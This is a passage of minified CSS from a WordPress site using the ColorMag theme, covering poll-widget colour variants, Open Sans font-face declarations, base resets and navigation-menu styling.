.expert-review-poll-item__progress{background:rgba(92,10,147,.08)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-solid-1{color:#fff;background:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1{background:rgba(39,127,148,.05)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(39,127,148,.4)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#277f94;background:#277f94}.expert-review-poll:not(.voted) .expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(39,127,148,.5)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(39,127,148,.5)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#277f94;background:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(39,127,148,.4)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(39,127,148,.08)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-solid-1{color:#fff;background:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1{background:rgba(31,62,161,.05)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(31,62,161,.4)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#1f3ea1;background:#1f3ea1}.expert-review-poll:not(.voted) .expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(31,62,161,.5)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(31,62,161,.5)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#1f3ea1;background:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(31,62,161,.4)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(31,62,161,.08)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-solid-1{color:#fff;background:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1{background:rgba(151,36,157,.05)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(151,36,157,.4)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#97249d;background:#97249d}.expert-review-poll:not(.voted) .expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(151,36,157,.5)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(151,36,157,.5)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#97249d;background:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(151,36,157,.4)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(151,36,157,.08)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-solid-1{color:#fff;background:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-red-1.expert-review-poll--style-light-1{background:rgba(188,32,66,.05)}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(188,32,66,.4)}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#bc2042;background:#bc2042}.expert-review-poll:not(.voted) .expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(188,32,66,.5)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(188,32,66,.5)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#bc2042;background:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(188,32,66,.4)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(188,32,66,.08)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-solid-1{color:#fff;background:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1{background:rgba(233,148,0,.05)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(233,148,0,.4)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#e99400;background:#e99400}.expert-review-poll:not(.voted) .expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(233,148,0,.5)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(233,148,0,.5)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#e99400;background:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(233,148,0,.4)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(233,148,0,.08)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-solid-1{color:#fff;background:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-green-1.expert-review-poll--style-light-1{background:rgba(130,143,17,.05)}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(130,143,17,.4)}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#828f11;background:#828f11}.expert-review-poll:not(.voted) .expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(130,143,17,.5)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(130,143,17,.5)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#828f11;background:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(130,143,17,.4)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(130,143,17,.08)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-solid-1{color:#fff;background:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-green-2.expert-review-poll--style-light-1{background:rgba(81,143,17,.05)}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(81,143,17,.4)}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#518f11;background:#518f11}.expert-review-poll:not(.voted) .expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(81,143,17,.5)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(81,143,17,.5)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#518f11;background:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(81,143,17,.4)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(81,143,17,.08)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-solid-1{color:#fff;background:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1{background:rgba(49,45,75,.05)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(49,45,75,.4)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#312d4b;background:#312d4b}.expert-review-poll:not(.voted) .expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(49,45,75,.5)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(49,45,75,.5)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#312d4b;background:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(49,45,75,.4)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(49,45,75,.08)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-solid-1{color:#fff;background:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1{background:rgba(98,98,98,.05)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(98,98,98,.4)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#626262;background:#626262}.expert-review-poll:not(.voted) .expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(98,98,98,.5)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(98,98,98,.5)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#626262;background:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(98,98,98,.4)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(98,98,98,.08)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-solid-1{color:#fff;background:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-black-1.expert-review-poll--style-light-1{background:rgba(17,17,17,.05)}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(17,17,17,.4)}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#111;background:#111}.expert-review-poll:not(.voted) .expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(17,17,17,.5)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(17,17,17,.5)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#111;background:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(17,17,17,.4)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(17,17,17,.08)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-solid-1{color:#fff;background:#111}.expert-review-poll--color-black-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:normal;font-display:fallback;src:url(//mybaikonur.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Bold.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;font-stretch:normal;font-display:fallback;src:url(//mybaikonur.ru/wp-content/themes/colormag/assets/fonts/OpenSans-BoldItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:normal;font-display:fallback;src:url(//mybaikonur.ru/wp-content/themes/colormag/assets/fonts/OpenSans-ExtraBold.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:normal;font-display:fallback;src:url(//mybaikonur.ru/wp-content/themes/colormag/assets/fonts/OpenSans-ExtraBoldItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-stretch:normal;font-display:fallback;src:url(//mybaikonur.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Italic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:normal;font-display:fallback;src:url(//mybaikonur.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Light.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:normal;font-display:fallback;src:url(//mybaikonur.ru/wp-content/themes/colormag/assets/fonts/OpenSans-LightItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:normal;font-display:fallback;src:url(//mybaikonur.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Medium.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:500;font-stretch:normal;font-display:fallback;src:url(//mybaikonur.ru/wp-content/themes/colormag/assets/fonts/OpenSans-MediumItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:fallback;src:url(//mybaikonur.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Regular.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:normal;font-display:fallback;src:url(//mybaikonur.ru/wp-content/themes/colormag/assets/fonts/OpenSans-SemiBold.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:normal;font-display:fallback;src:url(//mybaikonur.ru/wp-content/themes/colormag/assets/fonts/OpenSans-SemiBoldItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:fallback;src:url(//mybaikonur.ru/wp-content/themes/colormag/assets/fonts/OpenSans-VariableFont.woff) format("woff")}body{--color--light--primary:#9bc8da;--color--primary:#289dcc;--color--text--main:#333;--color-gray--six:#888}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*{-webkit-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}th{font-weight:700}th,td,.wp-block-table th,.wp-block-table td{border:1px solid #eaeaea;padding:6px 10px}caption,th,td{text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}embed,iframe,object{max-width:100%}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}h1,h2,h3,h4,h5,h6{padding-bottom:18px;color:#333;font-weight:400;font-family:"Open Sans",sans-serif}h1{font-size:36px;line-height:1.2}h2{font-size:32px;line-height:1.2}h3{font-size:28px;line-height:1.2}h4{font-size:24px;line-height:1.2}h5{font-size:22px;line-height:1.2}h6{font-size:18px;line-height:1.2}body,button,input,select,textarea{color:#444;font-size:16px;font-family:"Open Sans",serif;line-height:1.6;word-wrap:break-word}p{line-height:1.6;margin-bottom:15px}strong{font-weight:700}cite,em,i{font-style:italic}pre{background-color:#fff;margin-bottom:20px;overflow:auto;padding:20px;border:1px solid #eaeaea;font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:1.4;white-space:pre-wrap}code,kbd,var,samp,tt{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:1.4;white-space:pre-wrap}abbr,acronym,dfn{border-bottom:1px dotted #777;cursor:help}address{display:block;font-style:italic;margin:0 0 15px}ins{background:#f8f8f8}hr,.wp-block-separator{background-color:#eaeaea;border:0;height:1px;margin:30px 0}dl{font-size:16px}dt{font-weight:700;margin-bottom:5px}dd{margin-bottom:24px}a{color:#289dcc;text-decoration:none;-webkit-transition:all .3s ease;transition:all .3s ease}a:focus,a:active,a:hover{text-decoration:none}.inner-wrap{margin:0 auto;max-width:1140px}.tg-one-half{float:left;width:48.684210%;margin:0 2.631579% 0 0;padding:0 0 30px}.tg-one-half-last{float:right;margin:0}body{background-color:#eaeaea;padding-top:10px;padding-bottom:10px;background-size:cover}ul{list-style:none}ol{list-style:decimal}li>ul,li>ol{margin:0 0 0 10px}figure{margin:0;text-align:center}img{max-width:100%;height:auto;vertical-align:top;margin-bottom:18px}.entry-content img,.comment-content img,.widget img{max-width:100%}img.size-full,img.size-large{max-width:100%;height:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}a img{border:0}img#wpstats{display:none}.entry-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{border:1px solid #ccc;margin-bottom:1.5rem;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:1.2% auto 0;max-width:98%}#colophon .wp-caption{border:1px solid #444}.wp-caption .wp-caption-text{margin:.8075rem 0}.wp-caption-text{text-align:center}.gallery{margin:0 auto 15px}.gallery .gallery-caption{font-size:12px;line-height:1.2;padding-top:5px}.gallery-item{display:inline-block;padding:15px 2%;text-align:center;vertical-align:top;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item{padding:15px 1%}.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{padding:10px .5%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.33%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.66%}.gallery-columns-7 .gallery-item{width:14.28%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.11%}.gallery-icon img{margin:0 auto}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}table th{font-weight:700}table th,table td{border:1px solid #eaeaea;padding:6px 10px}table caption,table th,table td{text-align:left}input,textarea{-webkit-border-radius:0}input[type=text],input[type=email],input[type=search],input[type=password],input[type=url]{-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important}input[type=text]:focus,input[type=email]:focus,input[type=search]:focus,input[type=password]:focus,input[type=url]:focus{border:1px solid #eaeaea}input[type=reset],input[type=button],input[type=submit]{margin-bottom:30px;padding:5px 10px;background-color:#289dcc;border:0;-webkit-transition:background-color .3s linear 0s;transition:background-color .3s linear 0s;border-radius:3px;font-size:16px;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;cursor:pointer;display:inline-block;color:#fff}input[type=reset]:active,input[type=button]:active,input[type=submit]:active{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3)}input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover{background-color:#33363b}input[type=text],input[type=email],input[type=password],input[type=url]{padding:1%;border:1px solid #eaeaea;line-height:20px;width:95%;margin:0 0 30px;background-color:#f8f8f8;border-radius:3px}input.s{width:85%;padding:4px 54px 4px 10px;height:45px;color:#777;background-color:#fff;margin:0;border:1px solid #eaeaea}input.s:focus{padding-left:10px;border-color:#eaeaea;text-indent:0}textarea{-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;padding:1%;border:1px solid #eaeaea;line-height:20px;width:95%;margin:0 0 30px;background-color:#f8f8f8;border-radius:3px}textarea:focus{border:1px solid #eaeaea}.colormag-button{margin-bottom:30px;padding:5px 10px;background-color:#289dcc;border:0;-webkit-transition:background-color .3s linear 0s;transition:background-color .3s linear 0s;border-radius:3px;font-size:16px;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;cursor:pointer;display:inline-block;color:#fff}.colormag-button:hover{background-color:#33363b}button{padding:5px 10px;background-color:#289dcc;border:0;-webkit-transition:background-color .3s linear 0s;transition:background-color .3s linear 0s;border-radius:3px;font-size:16px;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;cursor:pointer;display:inline-block;color:#fff}button:hover{background-color:#33363b}#search-form input[type=submit]{border-radius:0;margin-left:-8px;margin-bottom:0;padding:6px 10px 5px;font-size:18px}.breaking-news,.top-bar-menu,.social-links{margin-top:10px}@media screen and (min-width:992px){.top-bar-menu,.social-links{margin-top:0}}.breaking-news{background-color:#ebebec;line-height:20px;padding-left:8px;padding-right:8px;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;word-wrap:break-word;font-size:14px}.breaking-news div{display:inline-block;word-wrap:break-word}@media screen and (min-width:768px){.breaking-news{margin-top:0}}.breaking-news-latest{color:#555;position:relative}.newsticker{max-width:240px;overflow:hidden;margin-left:4px;height:20px}.date-in-header{color:#555;text-align:center}nav li>ul,nav li>ol{margin:0;list-style:none}#site-navigation{-webkit-box-shadow:0 0 2px rgba(0,0,0,.1) inset;box-shadow:0 0 2px rgba(0,0,0,.1) inset;position:relative;background-color:#232323;border-top:4px solid #289dcc;z-index:999}#site-navigation .inner-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-icon .fa{color:#fff;font-size:26px}.home-icon.front_page_on{background-color:#289dcc}.sticky-wrapper.is-sticky .main-navigation .home-icon a,.sticky-wrapper .main-navigation .home-icon a{padding:7px 10px}.main-navigation .home-icon a{padding:7px 10px}.main-small-navigation .home-icon a{padding:7px 10px}.main-navigation{width:100%;text-align:center}.main-navigation li{float:left;position:relative;font-family:"Open Sans",serif;font-weight:300}.main-navigation a{color:#fff;display:block;float:none;font-size:14px;font-weight:600;padding:10px 12px;text-transform:uppercase}.main-navigation li.default-menu{display:none}li.default-menu{display:none}.main-navigation a:hover{color:#fff}.main-navigation ul li.current-menu-item a{color:#fff}.main-navigation ul li.current-menu-item a:after{color:#fff}.main-navigation ul li.current_page_ancestor a,.main-navigation ul li.current-menu-ancestor a,.main-navigation ul li.current_page_item a,.main-navigation ul li:hover>a{color:#fff}.main-navigation li.menu-item-has-children:hover>a:after{color:#fff}.main-navigation a:hover{background-color:#289dcc}.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-navigation ul li.focus>a{background-color:#289dcc}.main-navigation li.menu-item-has-children>a:after,.main-navigation li li.menu-item-has-children>a:after,.main-navigation li.page_item_has_children>a:after,.main-navigation li li.page_item_has_children>a:after{font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:inherit;padding-left:6px}.main-navigation li.menu-item-has-children>a:after,.main-navigation li.page_item_has_children>a:after{content:"\f107";color:#fff}.main-navigation li li.menu-item-has-children>a:after,.main-navigation li li.page_item_has_children>a:after{content:"\f105";position:absolute;right:8px}.sub-toggle{display:none}.main-navigation .sub-menu,.main-navigation .children{background-color:#232323}.main-navigation ul li ul,.main-navigation ul li:hover ul ul,.main-navigation ul li.focus ul ul{left:-99999px;z-index:100}.main-navigation ul li.focus>ul{display:block}.main-navigation ul ul li:hover ul ul,.main-navigation ul ul li.focus ul ul{left:-99999px;z-index:100}.main-navigation ul ul ul li:hover ul ul,.main-navigation ul ul ul ul li:hover ul ul,.main-navigation ul ul ul li:hover ul ul,.main-navigation ul ul ul ul li:hover ul ul{left:-99999px;z-index:100}.main-navigation ul li:hover>ul,.main-navigation ul 